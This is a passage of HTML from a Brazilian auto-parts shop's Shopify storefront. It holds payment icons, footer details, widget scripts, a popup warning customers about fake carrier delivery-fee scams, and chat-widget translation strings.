0-.363-.085-.576-.256-.747-.192-.192-.501-.277-.971-.288l-.459-.011a.996.996 0 0 1-.331-.043.27.27 0 0 1-.181-.267c0-.117.032-.192.128-.256.085-.053.181-.064.341-.064h1.547v-.757h-1.696c-.885 0-1.205.544-1.205 1.056 0 1.12.992 1.067 1.781 1.099.149 0 .235.021.299.075a.326.326 0 0 1 .107.235.362.362 0 0 1-.096.235c-.053.075-.171.096-.331.096z"/></svg>
                    <span class="icon__fallback-text">american express</span>
                  </li>
                
              
                
              
                
              
                
                  <li>
                    
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                    <span class="icon__fallback-text">master</span>
                  </li>
                
              
                
                  <li>
                    
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 43 32"><path fill="#444" d="M30.656 13.544q-1.25-.563-2.594-.531-.969 0-1.484.359t-.516.813.453.813 1.516.891q2.969 1.344 2.938 3.656 0 2.125-1.656 3.391t-4.438 1.266q-2.313-.031-3.906-.719l.469-3.063.438.25q1.781.719 3.313.719.844 0 1.469-.359t.656-1.016q0-.438-.406-.797t-1.469-.891q-.594-.313-1.047-.594t-.953-.734-.781-1.063-.281-1.297q.031-1.969 1.703-3.203t4.266-1.234q1.656 0 3.125.531l-.438 2.969zM16.031 10.45L10.5 24.013H6.812L3.937 13.2q1.5.594 2.734 1.813t1.766 2.656Q6.499 12.325-.001 10.7l.031-.25h5.656q1.313 0 1.594 1.094l1.219 6.25.406 1.875 3.406-9.219h3.719zm4.938 0l-2.188 13.563h-3.5l2.188-13.563h3.5zm22.312 13.562H40q-.25-1.594-.375-2.031l-4.5-.031-.719 2.063h-3.719l5.219-12.469q.469-1.094 1.844-1.094h2.688zm-5.25-9.937l-.219.578q-.125.328-.203.547t-.047.188q-1.125 3-1.406 3.813H39l-.75-3.938z"/></svg>
                    <span class="icon__fallback-text">visa</span>
                  </li>
                
              
            </ul> -->
          <ul class="list--inline payment-icons">
			<br/>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_visa.png?v=1612531167" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_master.png?v=1612531123" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_hipercard.png?v=1612531342" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_elo.png?v=1612531334" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_boleto.png?v=1612531326" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_mercadopago.png?v=1612531604" width="" height=""></li>
            <li><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/card_pix.png?v=1630522982" width="" height=""></li>
          </ul>
          
          
          
        </div>
      </div>
      
      
      <!-- COPYRIGHT ********************* -->
      <p><center><small>&copy; 2026 <a href="/" title="">ENCOMENDA CERTA</a>&reg; Auto Parts LTDA. 39.961.688/0001-01. Todos os direitos reservados.</br>
                    Calçada das Margaridas, 163 - Sala 2 • Centro Comercial Alphaville • Barueri • SP • 06453-038</small></center></p>
      
      
    </div>
  </div>
</footer>



</div>
    
    <!-- CHAMANDO ARQUIVO "rodape.liquid" -->
    <!-- <div id="shopify-section-rodape" class="shopify-section"><footer class="site-footer" role="contentinfo">
    
  
    <div class="page-width">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          <small>Auto Parts.</small>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right">
        </div>
      </div>
    </div>
 
</footer>


</div> -->
    <!-- ******************************************************** -->
    
  </div>
  

  <script id="QuantityTemplate" type="text/template">
    
      <div class="js-qty">
        <input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduzir quantidade em uma unidade">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">−</span>
        </button>
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Aumentar quantidade em uma unidade">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">+</span>
        </button>
      </div>
    
  </script>

  
    <div id="ProductModal" class="modal">
      <div class="modal__inner">
        <img src="" id="ProductZoomImg" class="product-modal__image">
      </div>
      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
        <span class="icon__fallback-text">"Fechar (Esc)"</span>
      </button>
    </div>
  
  


 
 


















  
















<script>
 var jQ;
 var isjQExists=false;
  function showWPdiv(){
   if(!isjQExists){
      jQ=jQuery.noConflict(true);
    } else{
     jQ = jQuery;
    }
   
  
    if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
      
      if (jQ("#wp_share")[0]){
        jQ("#wp_share").show();
      }
    }
    
    jQ(".wa_btn").attr("display", "none");
    
    if (jQ(".wa_btn.wp_share_btn")[0]){
      jQ('.wa_btn.wp_share_btn').attr({ "data-bdcolor":'', "data-bgcolor":'#f3f3f3', "data-fcolor":'#4eb64f', "data-temp":'template_0' });                             
    }
   
  }
  
  if (typeof jQuery == 'undefined'){
    var script = document.createElement('script');
    script.src = '//code.jquery.com/jquery-1.11.0.min.js';
    script.type = 'text/javascript';
    script.onload = showWPdiv;
    isjQExists=false;
    document.getElementsByTagName('head')[0].appendChild(script);
  }
  else{
    jQ=jQuery;
    isjQExists=true;
    jQ(document).ready(function() {
      showWPdiv(true);
    });
  } 
  
</script>

<script src="https://shopiapps.in/whatsapp-share/whatsapp_inc.php?shop=encomendacerta-com.myshopify.com" type="text/javascript"></script>


<div id="wp_share">
</div>







<style>
  #wp_share {display:none;width:100%;position:fixed;no:%;:%;z-index:9999999;background-color:#214040;color:#ffffff;text-align:center;font-size:16px;font-weight:bold;font-family:Arial;}
  #wp_share_content {padding:7px 10px 5px;}
  #wp_share img {margin-left:10px;height:26px;vertical-align:middle;border:0;}
  #wp_share a {color:#ffffff;text-decoration:none;}
</style>





<!-- spurit_uev-added -->
<!-- "snippets/spurit_uev-theme-snippet.liquid" was not rendered, the associated app was uninstalled -->
<!-- /spurit_uev-added -->


<!-- ********************** PINTEREST ********************** -->  
<meta name="p:domain_verify" content="d9bf2f5d95054e65a0f3708c1be1c22a"/> 
<!-- ********************** PINTEREST ********************** -->



  
<!-- ********************** SCRIPT DIVERSOS PESSOAIS ******* -->
  
<script>
  const TextoTAXADEENVIO_State = document.querySelector("#salemaximize__body > div.salemaximize__checkout-container.widget6.checkout_smewidgetblock.smewidgetblock.GScheckoutBgcolor > div.salemaximize__shipping_calculator_container.smeShippingCalculator.sme__popup_container.show > div.salemaximize__shipping_calculator_country_state_zipcode_container > div.salemaximize__shipping_state_list.sme__mb_6.smeShippingProvinceBlock > p");
  TextoTAXADEENVIO_State.innerText = "Estado";
</script>

<!-- POPUP - ALERTA DE GOLPE -->
<div id="popup-correios" class="popup-overlay" style="display:none;">
  <div class="popup-box">
    <button class="popup-close" onclick="fecharPopup()">×</button>
    
    <h3><center>🚨 Alerta!</center></h3>
    <p>
      Golpistas têm se passado por transportadoras, oferecendo 
      <b>“agilidade de entrega”</b> mediante cobrança de taxas.
    </p>

    <p>🟠 <b>Nenhuma transportadora parceira da Encomenda Certa Auto Parts realiza esse tipo de cobrança por WhatsApp, telefone ou e-mail.</b></p>

    <p>Se receber esse tipo de abordagem:</p>
    <ul>
      <li>❌ Não efetue pagamentos.</li>
      <li>🚫 Bloqueie o contato.</li>
      <li>📢 Denuncie a tentativa de golpe.</li>
    </ul>

    <p>
      Em caso de dúvidas, fale com o suporte através do canal oficial da loja.  
      Estamos aqui para garantir sua segurança.
      <p>&nbsp;</p>
    </p>

    <button class="popup-ok" onclick="confirmarPopup()">Ok, estou ciente!</button>
  </div>
</div>

<style>
/* Fundo escuro transparente */
.popup-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 99999;
}

/* Caixa do popup */
.popup-box {
  background: #fff;
  border-radius: 12px;
  padding: 25px;
  max-width: 480px;
  width: 90%;
  position: relative;
  box-shadow: 0px 4px 12px rgba(0,0,0,0.15);
  font-family: Arial, sans-serif;
  color: #333;
  animation: fadeIn 0.3s ease-in-out;
}

/* Botão fechar (X) */
.popup-close {
  position: absolute;
  top: 12px;
  right: 12px;
  background: #7b3fe4;
  color: #fff;
  border: none;
  font-size: 22px;
  cursor: pointer;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 26px;
  text-align: center;
  transition: background 0.2s;
}
.popup-close:hover {
  background: #622ec5;
}

/* Título */
.popup-box h3 {
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: bold;
  color: #111;
}

/* Texto */
.popup-box p {
  margin-bottom: 12px;
  font-size: 15px;
  line-height: 1.5em;
  text-align: justify;
}

/* Lista */
.popup-box ul {
  margin: 10px 0 15px 20px;
  padding: 0;
}
.popup-box ul li {
  margin-bottom: 8px;
  font-size: 15px;   /* mesmo que <p> */
  line-height: 1.5em; /* mesmo espaçamento */
  color: #333;
}

/* Botão OK */
.popup-ok {
  display: block;
  margin: 10px auto 0;
  background: #7b3fe4;
  color: #fff;
  border: none;
  padding: 10px 18px;
  border-radius: 6px;
  cursor: pointer;
  font-weight: bold;
  transition: background 0.2s;
  align: center;
}
.popup-ok:hover {
  background: #622ec5;
}

/* Animação de entrada */
@keyframes fadeIn {
  from {opacity: 0; transform: scale(0.9);}
  to {opacity: 1; transform: scale(1);}
}
</style>

<script>
const DIAS_EXPIRACAO = 7; // dias para o popup reaparecer

function fecharPopup() {
  document.getElementById("popup-correios").style.display = "none";
}

function confirmarPopup() {
  let hoje = new Date().getTime();
  localStorage.setItem("popupCorreiosData", hoje);
  document.getElementById("popup-correios").style.display = "none";
}

window.onload = function() {
  let ultimaConfirmacao = localStorage.getItem("popupCorreiosData");
  let diasExpiracao = 7; // valor configurável no admin

  function exibirPopup() {
    document.getElementById("popup-correios").style.display = "flex";
  }

  // Aplica o atraso de 5 segundos (5000 ms)
  setTimeout(() => {
    if (ultimaConfirmacao) {
      let agora = new Date().getTime();
      let diasPassados = (agora - ultimaConfirmacao) / (1000 * 60 * 60 * 24);

      if (diasPassados >= diasExpiracao) {
        exibirPopup();
      }
    } else {
      exibirPopup();
    }
  }, 5000);
};
</script>


<!-- ********************** SCRIPT DIVERSOS PESSOAIS ******* -->
  
<style>  </style>
<div id="shopify-block-AN3hEUEZlZ1JxSHh4R__6615124273980966592" class="shopify-block shopify-app-block">





















<style id="chatty-root-styles"></style>
<div id="Avada-FAQ_Widget-Embed_Block"></div>

<script>
  try {
    window.CHATTY_CORE_STATUS = true;

    if (!window.AVADA_FAQ) {
      const translation = {"primaryLanguage":"en","languages":["en"]};
      translation['en'] = {"isDefault":true,"isMigrated":true,"FAQ page":{"Heading":"FAQ's","Description":"Tem alguma dúvida? Estamos aqui para responder!","FAQ page search placeholder":"Digite a palavra-chave para encontrar sua resposta","\"All\" tabs in FAQ page":"Todos","\"No matching article found\" message":"Nenhuma resposta correspondente encontrada","Articles label":"articles","Article label":"article","Contact section heading":"Não encontrou o que procura?","Contact section description":"Converse conosco ou envie-nos um e-mail","Contact button text":"Contate-nos","No matching articles found":"No matching articles found"},"Show Navigation":{"Home":"Home","Message":"Mensagem","Track":"Acompanhar","Help":"Ajuda","Contact us title":"Contato","Online status":"Estamos online","Online message":"Olá 👋 um momento, estamos consultando...","Offline message":"Obrigado pela sua mensagem! Recebemos seus dados de contato e entraremos em contato em breve.","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Rastreamento","Track button":"Consultar","Article search placeholder":"Procurar ajuda","Categories title":"Categorias","\"View all\" categories":"Ver tudo","\"Article\" singular label":"Resposta","\"Article\" plural label":"Respostas","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Olá 👋","Heading description":"Como podemos ajudar você?","Welcome online message":"Olá 👋\nComo podemos ajudar?","Welcome offline message":"Olá 👋\nComo podemos ajudar?","Welcome visitor teaser":"Hi there 👋\nHow can we help?","Welcome message by chatbot":"Olá 👋 sou assistente de IA, estou aqui para ajudar a encontrar o que procura. Como posso lhe ajudar hoje?","First message by chatbot":"Hi {{customer_name}}, thanks for providing your contact information! How can I assist you today?","Submit AI handover contact form":"You can submit below form to send directly to customer support's email urgently","AI handover contact form button":"Contact form","AI handover contact form type us your problems":"Type us your problems","AI handover submit success":"Thanks for your submission. We have received your issue and will address it as soon as possible.","Enter your email":"Enter your email","Launcher label":"Converse conosco","Chat now":"Converse agora","Type your message":"Digite sua mensagem","Emoji":"Emoji","Reply to":"Responder a","Download":"Download","Edit":"Edit","Remove":"Remove","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Por favor, insira suas informações de contato para que possamos mantê-lo atualizado com nossas respostas","Chat with us as anonymous":"Converse conosco como anônimo","By sending us a message, you agree to our privacy policy":"<p>Ao nos enviar uma mensagem, você concorda com nossos <a rel=\"noopener noreferrer\" href=\"https://encomendacerta.com/policies/privacy-policy\">privacy policy</a>.</p>","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Track your orders":"Informações do pedido","Cannot find any orders":"Não é possível encontrar nenhum pedido.","Order number":"Número do pedido","Order number placeholder":"e.g. 1001","Tracking number":"Número de rastreamento","Tracking number placeholder":"e.g. AA12345","Email address":"E-mail","Email input placeholder":"example@gmail.com","Phone number":"Telefone","Last updated":"Última atualização","Tracking information":"Informações de rastreio","Shipping carrier":"Transportadora","Fulfilled date":"Data de processamento","Confirmed":"Confirmed","items":"Itens","Order":"Ordem","Need help":"Need help","Teaser message":"Don't miss out 👋\nDiscover your special offer waiting just for you!","Invitation message":"Don't miss out 👋\nDiscover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Check your email to confirm your subscription":"Check your email to confirm your subscription.","Subscribed skipped":"You won't receive conversation history","Subscribe button":"Subscribe","Back to chat":"Back to chat","Shop now":"Shop now","Skip":"Skip","Submit":"Submit","Tell us about your experience":"Tell us about your experience","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","Attempted delivery":"Attempted delivery","Delivered":"Delivered","Canceled":"Cancelado","Delayed":"Delayed","Failure":"Failure","Fulfilled":"Processado","In transit":"In transit","Label printed":"Label printed","Label purchased":"Label purchased","Label voided":"Label voided","Marked as fulfilled":"Marked as fulfilled","Not delivered":"Not delivered","Out for delivery":"Out for delivery","Ready for pickup":"Ready for pickup","Picked up":"Picked up","Submitted":"Submitted","Unfulfilled":"Não realizado","Partially fulfilled":"Parcialmente processado","Restocked":"Reabastecido","Pending fulfillment":"Pendente de envio","Open":"Aberto","In progress":"Em processo","On hold":"Em espera","Scheduled":"Agendado","Request declined":"Pedido recusado","Returned":"Devolvido","Refunded":"Reembolsado","Partially refunded":"Parcialmente reembolsado","Voided":"Anulado","Order number is required":"Número do pedido é obrigatório","Tracking number is required":"Número de rastreamento é obrigatório","First name is required":"Primeiro nome é obrigatório","Name is required":"Name is required","Last name is required":"Sobre nome é obrigatório","Email is required":"E-mail é obrigatório","Email is invalid":"E-mail inválido","Phone number is required":"Número do WhatsApp é obrigatório","Phone number is invalid":"Número de Whatsapp inválido","This field is required":"This field is required","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status message":"Geralmente respondemos em alguns minutos","Order tracking placeholder":"Order tracking","Free shipping on all products • Applies to shipping rates under {{amount}}":"Free shipping on all products • Applies to shipping rates under {{amount}}","Free shipping on all products":"Free shipping on all products","Free shipping on one-time purchase products • Applies to shipping rates under {{amount}}":"Free shipping on one-time purchase products • Applies to shipping rates under {{amount}}","Free shipping on one-time purchase products":"Free shipping on one-time purchase products","Free shipping on subscription products":"Free shipping on subscription products","Free shipping on subscription products • Applies to shipping rates under {{amount}}":"Free shipping on subscription products • Applies to shipping rates under {{amount}}","{{value}} off {{item}}":"{{value}} off {{item}}","{{value}} off {{item}} • Minimum purchase of {{minimum}}":"{{value}} off {{item}} • Minimum purchase of {{minimum}}","{{value}} off {{item}} • Minimum quantity of {{minimum}}":"{{value}} off {{item}} • Minimum quantity of {{minimum}}","{{value}} off {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off {{item}} collections":"{{value}} off {{item}} collections","{{value}} off {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off {{item}} products • Minimum purchase of {{minimum}}","{{value}} off {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off {{item}} products • Minimum quantity of {{minimum}}","{{value}} off {{item}} products":"{{value}} of {{item}} products","{{value}} off entire order • Minimum purchase of {{minimum}}":"{{value}} off entire order • Minimum purchase of {{minimum}}","{{value}} off entire order • Minimum quantity of {{minimum}}":"{{value}} off entire order • Minimum quantity of {{minimum}}","{{value}} off entire order":"{{value}} off entire order","{{value}} off one-time purchase {{item}}":"{{value}} off one-time purchase {{item}}","{{value}} off one-time purchase {{item}} • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} • Minimum quantity of {{minimum}}":"{{value}} off one-time purchase {{item}} • Minimum quantity of {{minimum}}","{{value}} off one-time purchase {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} collections":"{{value}} off one-time purchase {{item}} collections","{{value}} off one-time purchase {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off one-time purchase {{item}} products • Minimum purchase of {{minimum}}","{{value}} off one-time purchase {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off one-time purchase {{item}} products • Minimum quantity of {{minimum}}","{{value}} off one-time purchase {{item}} products":"{{value}} of one-time purchase {{item}} products","{{value}} off one-time purchase products":"{{value}} off one-time purchase products","{{value}} off one-time purchase products in {{name}}":"{{value}} off one-time purchase products in {{name}}","{{value}} off subscription {{item}}":"{{value}} off subscription {{item}}","{{value}} off subscription {{item}} • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} • Minimum quantity of {{minimum}}":"{{value}} off subscription {{item}} • Minimum quantity of {{minimum}}","{{value}} off subscription {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} collections":"{{value}} off subscription {{item}} collections","{{value}} off subscription {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off subscription {{item}} products • Minimum purchase of {{minimum}}","{{value}} off subscription {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off subscription {{item}} products • Minimum quantity of {{minimum}}","{{value}} off subscription {{item}} products":"{{value}} of subscription {{item}} products","{{value}} off subscription products":"{{value}} off subscription products","{{value}} off subscription products in {{name}}":"{{value}} off subscription products in {{name}}","Buy {{buy}} item, get {{get}} item at {{discount}} off":"Buy {{buy}} item Get {{get}} item at {{discount}} off","Buy {{buy}} item, get {{get}} item free":"Buy {{buy}} item Get {{get}} item free","Buy {{buy}} items, get {{get}} items at {{discount}} off":"Buy {{buy}} items Get {{get}} items at {{discount}} off","Buy {{buy}} items, get {{get}} items free":"Buy {{buy}} items Get {{get}} items free","Buy {{buy}} item, get {{get}} items at {{discount}} off":"Buy {{buy}} item Get {{get}} items at {{discount}} off","Buy {{buy}} item, get {{get}} items free":"Buy {{buy}} item Get {{get}} items free","Buy {{buy}} items, get {{get}} item at {{discount}} off":"Buy {{buy}} items Get {{get}} item at {{discount}} off","Buy {{buy}} items, get {{get}} item free":"Buy {{buy}} items Get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} item at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} items free":"Spend {{buy}}, get {{get}} items at free","Spend {{buy}}, get {{get}} item free":"Spend {{buy}}, get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off each":"Spend {{buy}}, get {{get}} items at {{discount}} off each","Spend {{buy}}, get {{get}} item at {{discount}} off each":"Spend {{buy}}, get {{get}} item at {{discount}} off each","Subscribe form introduction":"Subscribe now to get your offer!","Success message":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Welcome message":"Subscribe to get hot deals, exclusive updates and rewards.","Conversation history subscribe message":"Esta conversa foi resolvida. Envie-me o histórico da conversa.","Automatically resolve conversation":"Este chat foi fechado por inatividade. Sinta-se à vontade para enviar uma mensagem para reabri-lo. Estamos aqui para ajudar!","Manually resolve conversation":"A conversa foi resolvida. Sinta-se à vontade para enviar uma mensagem para reabri-la. Estamos aqui para ajudar!","Satisfaction survey intro":"Como foi sua experiência","Satisfaction survey feedback":"Obrigado pelo seu feedback!","Send me":"Send me","Sent":"Sent","Yes, that's helpful!":"Yes, that's helpful!","No, I need more help":"No, I need more help","I need more help":"I need more help","That's helpful":"That's helpful","That answered my question":"That answered my question","All set, thanks!":"All set, thanks!","Talk to a person":"Talk to a person","Speak to an agent":"Speak to an agent","Need more help":"Need more help","Customer asks questions":"Customer asks questions","Bot answers based on knowledge base":"Bot answers based on knowledge base","Bot answers that there is no information":"Bot answers that there is no information","Continue with AI button":"Continuar com a assistente","Your question has been transferred, a human agent will help you soon!":"Sua pergunta foi transferida. Um consultor humano irá ajudá-lo em breve!","Today":"Today","Yesterday":"Yesterday","Last 7 days":"Last 7 days","Last 30 days":"Last 30 days","Last month":"Last month","Start chat":"Iniciar chat","First name":"First name","Name":"Name","Last name":"Last name","View product":"View product","View collection":"View collection","Get more help":"Get more help","Add to cart":"Add to cart","Thinking":"Thinking","I'm sorry, but I do not have information on that topic.":"I'm sorry, but I do not have information on that topic.","Was it able to resolve your question?":"Was it able to resolve your question?","Glad I could help! Have a nice day! If you have any question, please feel free to contact us.":"Glad I could help! Have a nice day! If you have any question, please feel free to contact us.","Please wait for a while, we need more information to check.":"Please wait for a while, we need more information to check.","Reset conversation":"Reset conversation","Continue as email":"Continuar com e-mail","Click to reply":"Click to reply","Hi! Need help with this product?":"Hi! Need help with this product?","Close chatbox":"Close chatbox","Open chatbox":"Open chatbox","Send transcript to":"Send transcript to","Email transcript":"Email transcript","Transcript sent to email":"Transcript sent to email","Send":"Send","View similar":"View similar","Welcome visitor message":"Hi there 👋\nHow can we help?","Offline status":"Usually reply in a few minutes","Response AI message during online":"Deixe-nos conectá-lo a um dos membros da nossa equipe de suporte que pode ajudá-lo ainda mais. Como alternativa, você também pode nos enviar um e-mail para {{storeEmail}} para obter assistência.","Transfer to agent reply button":"Fale com uma pessoa","Response AI message during offline":"Nossa equipe de suporte está indisponível no momento. Envie um e-mail para {{storeEmail}} e entraremos em contato com você o mais breve possível.","Question more info AI":"Enquanto espera por nós, você pode compartilhar mais detalhes sobre a situação? Isso ajudará nossos colegas de equipe a obter uma resposta mais rapidamente e poderemos encontrar mais informações para você.","Automated":"Assistente IA","Resolved reply button":"Isso foi útil"},"FAQ Suggestions":{"c5c283e5-c811-4c94-bdcb-925c9d18ef25":{"questionId":"c5c283e5-c811-4c94-bdcb-925c9d18ef25","question":"🛒 Rastrear meu pedido","answer":"<p>Você pode rastrear seu pedido usando o número de rastreamento fornecido no e-mail de confirmação de envio. Clique <a rel=\"noopener noreferrer\" href=\"https://a/meupedido\">aqui</a> para 